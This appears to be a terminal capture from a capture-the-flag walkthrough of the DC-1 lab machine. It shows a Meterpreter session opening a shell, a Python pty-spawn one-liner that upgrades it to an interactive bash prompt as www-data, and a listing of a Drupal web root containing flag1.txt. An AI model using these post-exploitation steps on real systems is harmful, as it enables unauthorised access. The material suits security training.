 meterpreter > shell
Process 3415 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ ^[OP
www-data@DC-1:/var/www$